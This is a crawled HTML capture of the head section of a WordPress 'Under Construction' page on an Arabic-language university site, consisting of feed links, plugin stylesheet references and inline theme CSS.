

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arabic.hsuniversity.us/under-construction/
body_size: 78309
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head><script>!function(e,c){e[c]=e[c]+(e[c]&&" ")+"quform-js"}(document.documentElement,"className");</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://arabic.hsuniversity.us/xmlrpc.php">
<title>Under Construction | جامعة الروح القدس</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="جامعة الروح القدس &raquo; Feed" href="https://arabic.hsuniversity.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="جامعة الروح القدس &raquo; Comments Feed" href="https://arabic.hsuniversity.us/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arabic.hsuniversity.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabic.hsuniversity.us%2Funder-construction%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arabic.hsuniversity.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabic.hsuniversity.us%2Funder-construction%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://arabic.hsuniversity.us/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=8.1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='stripe-handler-ng-style-css' href='https://arabic.hsuniversity.us/wp-content/plugins/stripe-payments/public/assets/css/public.css?ver=2.0.96' type='text/css' media='all' />
<link rel='stylesheet' id='quform-css' href='https://arabic.hsuniversity.us/wp-content/plugins/quform/cache/quform.css?ver=1766791926' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css' href='https://arabic.hsuniversity.us/wp-content/themes/pro/framework/dist/css/site/stacks/renew.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css' href='https://arabic.hsuniversity.us/wp-content/themes/pro-child/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='cs-inline-css' type='text/css'>
@media (min-width:1200px){.x-hide-xl{display:none !important;}}@media (min-width:979px) and (max-width:1199px){.x-hide-lg{display:none !important;}}@media (min-width:767px) and (max-width:978px){.x-hide-md{display:none !important;}}@media (min-width:480px) and (max-width:766px){.x-hide-sm{display:none !important;}}@media (max-width:479px){.x-hide-xs{display:none !important;}} a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-comment-time:hover,#reply-title small a,.comment-reply-link:hover,.x-comment-author a:hover,.x-recent-posts a:hover .h-recent-posts{color:#00a2ff;}a:hover,#reply-title small a:hover{color:#4cbeff;}.entry-title i,.entry-title svg{color:hsla(0,0%,87%,0);}a.x-img-thumbnail:hover,li.bypostauthor > article.comment{border-color:#00a2ff;}.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-pagination a:hover,.woocommerce-pagination a:hover,.x-entry-share .x-share:hover,.entry-thumb,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after,.x-portfolio-filters{background-color:#00a2ff;}.x-portfolio-filters:hover{background-color:#4cbeff;}.x-main{width:calc(72% - 3.20197%);}.x-sidebar{width:calc(100% - 3.20197% - 72%);}.h-landmark{font-weight:400;}.x-comment-author a{color:#333333;}.x-comment-author a,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget_calendar #wp-calendar th,.x-accordion-heading .x-accordion-toggle,.x-nav-tabs > li > a:hover,.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{color:#272727;}.widget_calendar #wp-calendar th{border-bottom-color:#272727;}.x-pagination span.current,.woocommerce-pagination span[aria-current],.x-portfolio-filters-menu,.widget_tag_cloud .tagcloud a,.h-feature-headline span i,.widget_price_filter .ui-slider .ui-slider-handle{background-color:#272727;}@media (max-width:978.98px){}html{font-size:15px;}@media (min-width:479px){html{font-size:15px;}}@media (min-width:766px){html{font-size:15px;}}@media (min-width:978px){html{font-size:15px;}}@media (min-width:1199px){html{font-size:15px;}}body{font-style:normal;font-weight:400;color:#333333;background-color:#f3f3f3;}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.x-text-headline{font-family:"Lato",sans-serif;font-style:normal;font-weight:700;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:700 !important;}.x-container.width{width:88%;}.x-container.max{max-width:1200px;}.x-bar-content.x-container.width{flex-basis:88%;}.x-main.full{float:none;clear:both;display:block;width:auto;}@media (max-width:978.98px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Lato",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:#272727;}.cfc-h-tx{color:#272727 !important;}.cfc-h-bd{border-color:#272727 !important;}.cfc-h-bg{background-color:#272727 !important;}.cfc-b-tx{color:#333333 !important;}.cfc-b-bd{border-color:#333333 !important;}.cfc-b-bg{background-color:#333333 !important;}.x-btn,.button,[type="submit"]{color:#ffffff;border-color:hsla(6,100%,34%,0);background-color:hsla(202,100%,50%,0);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);border-radius:0.25em;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:hsla(6,100%,19%,0);background-color:#0089d9;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.x-topbar .p-info,.x-topbar .p-info a,.x-topbar .x-social-global a{color:#ffffff;}.x-topbar .p-info a:hover{color:#959baf;}.x-topbar{background-color:#1f2c39;}.x-logobar{background-color:#2c3e50;}.x-navbar .desktop .x-nav > li:before{padding-top:37px;}.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .sub-menu li > a,.x-navbar .mobile .x-nav li a{color:#999999;}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a,.x-navbar .desktop .sub-menu li > a:hover,.x-navbar .desktop .sub-menu li.x-active > a,.x-navbar .desktop .sub-menu li.current-menu-item > a,.x-navbar .desktop .x-nav .x-megamenu > .sub-menu > li > a,.x-navbar .mobile .x-nav li > a:hover,.x-navbar .mobile .x-nav li.x-active > a,.x-navbar .mobile .x-nav li.current-menu-item > a{color:#272727;}.x-btn-navbar,.x-btn-navbar:hover{color:#ffffff;}.x-navbar .desktop .sub-menu li:before,.x-navbar .desktop .sub-menu li:after{background-color:#999999;}.x-navbar,.x-navbar .sub-menu{background-color:#2c3e50 !important;}.x-btn-navbar,.x-btn-navbar.collapsed:hover{background-color:#476481;}.x-btn-navbar.collapsed{background-color:#3e5771;}.x-navbar .desktop .x-nav > li > a:hover > span,.x-navbar .desktop .x-nav > li.x-active > a > span,.x-navbar .desktop .x-nav > li.current-menu-item > a > span{box-shadow:0 2px 0 0 #272727;}.x-navbar .desktop .x-nav > li > a{height:60px;padding-top:37px;}.x-navbar .desktop .x-nav > li ul{top:60px;}.x-colophon.bottom{background-color:#2c3e50;}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:#ffffff;}.x-navbar-inner{min-height:60px;}.x-logobar-inner{padding-top:10px;padding-bottom:15px;}.x-brand{font-family:"Lato",sans-serif;font-size:42px;font-style:normal;font-weight:700;letter-spacing:-0.035em;color:#272727;}.x-brand:hover,.x-brand:focus{color:#272727;}.x-brand img{width:calc(1100px / 2);}.x-navbar .x-nav-wrap .x-nav > li > a{font-family:"Lato",sans-serif;font-style:normal;font-weight:700;letter-spacing:0.085em;text-transform:uppercase;}.x-navbar .desktop .x-nav > li > a{font-size:13px;}.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce){padding-left:20px;padding-right:20px;}.x-navbar .desktop .x-nav > li > a > span{margin-right:-0.085em;}.x-btn-navbar{margin-top:20px;}.x-btn-navbar,.x-btn-navbar.collapsed{font-size:24px;}@media (max-width:979px){.x-widgetbar{left:0;right:0;}}.x-colophon.bottom{background-color:#2c3e50;}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:#ffffff;}.bg .mejs-container,.x-video .mejs-container{position:unset !important;} @font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://arabic.hsuniversity.us/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://arabic.hsuniversity.us/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-icon-sr],[data-x-icon-ss],[data-x-icon-sl],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-flex;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-icon-sr].left,[data-x-icon-ss].left,[data-x-icon-sl].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-icon-sr].right,[data-x-icon-ss].right,[data-x-icon-sl].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-icon-sr]:before,[data-x-icon-ss]:before,[data-x-icon-sl]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://arabic.hsuniversity.us/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://arabic.hsuniversity.us/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://arabic.hsuniversity.us/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://arabic.hsuniversity.us/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://arabic.hsuniversity.us/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://arabic.hsuniversity.us/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://arabic.hsuniversity.us/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://arabic.hsuniversity.us/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://arabic.hsuniversity.us/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://arabic.hsuniversity.us/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://arabic.hsuniversity.us/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.woff2?ver=6.7.2') format('woff2'),url('https://arabic.hsuniversity.us/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}.widget.widget_rss li .rsswidget:before{content:"\f35d";padding-right:0.4em;font-family:"FontAwesome";}.paypal-btn{font-family:HelveticaNeueBold,Arial,sans-serif;background:#0081cc !important;border:0;text-shadow:none;padding:0.9em 1.105em 0.842em;}.amount{color:#333!important;}.x-accordion-heading .x-accordion-toggle.collapsed:before{padding-left:10px !important;}
/*# sourceURL=cs-inline-css */
</style>
